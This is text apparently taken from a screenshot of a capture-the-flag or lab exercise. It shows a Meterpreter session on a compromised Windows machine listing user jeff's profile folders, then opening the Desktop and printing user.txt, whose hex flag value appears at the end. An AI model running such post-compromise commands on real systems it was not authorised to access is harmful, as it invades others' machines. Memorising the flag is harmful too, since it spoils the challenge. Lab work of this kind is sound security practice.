 Shell No. 1
File Actions Edit View Help
000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2019-08-05 04:57:22 +1000 NTUSER.DAT{3a3c0b2d-b123-11e3-80ba
-a4badb27b52d}.TMContainer00000000
000000000002.regtrans-ms
040777/rwxrwxrwx 0 dir 2019-08-05 04:54:52 +1000 NetHood
040555/r-xr-xr-x 0 dir 2019-08-05 04:54:53 +1000 Pictures
040777/rwxrwxrwx 0 dir 2019-08-05 04:54:52 +1000 PrintHood
040777/rwxrwxrwx 0 dir 2019-08-05 04:54:52 +1000 Recent
040555/r-xr-xr-x 0 dir 2019-08-05 04:54:53 +1000 Saved Games
040555/r-xr-xr-x 0 dir 2019-08-05 04:54:53 +1000 Searches
040777/rwxrwxrwx 0 dir 2019-08-05 04:54:52 +1000 SendTo
040777/rwxrwxrwx 0 dir 2019-08-05 04:54:52 +1000 Start Menu
040777/rwxrwxrwx 0 dir 2019-08-05 04:54:52 +1000 Templates
040555/r-xr-xr-x 0 dir 2019-08-05 04:54:53 +1000 Videos
100666/rw-rw-rw- 274432 fil 2019-08-05 04:54:52 +1000 ntuser.dat.LOG1
100666/rw-rw-rw- 98304 fil 2019-08-05 04:54:52 +1000 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2019-08-05 04:54:52 +1000 ntuser.ini
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\jeff\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-08-05 04:54:53 +1000 desktop.ini
100666/rw-rw-rw- 32 fil 2019-08-05 04:57:10 +1000 user.txt
meterpreter > cat user.txt
759bd8af507517bcfaede78a21a73e39meterpreter >